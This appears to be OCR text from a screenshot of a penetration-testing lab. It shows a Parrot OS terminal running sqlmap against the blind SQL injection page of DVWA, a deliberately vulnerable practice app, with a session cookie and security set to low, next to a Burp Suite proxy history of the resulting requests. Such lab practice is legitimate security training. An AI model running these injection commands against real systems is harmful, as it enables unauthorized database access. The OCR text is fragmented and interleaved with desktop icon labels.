 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]-[~]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
$sqlmap -u "http://20.0.0.3/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=S
bmit#" --cookie="security=low;PHPSESSID=e202dfd51b212910f8e3e794c5686e83"
Filter: Hiding CSS, image and general binary content
# Host Method URL
5 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
6 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
Home
7 http://20.0.0.3 GET /dvwa/
8 http://20.0.0.3 GET /dvwa/security.php
9 http://20.0.0.3 POST /dvwa/security.php
10 http://20.0.0.3 GET /dvwa/security.php
11 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/
12 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
PASSWORD.txt
13 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
14 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
15 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
16 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
17 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/
18 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/
19 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
README.license
20 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/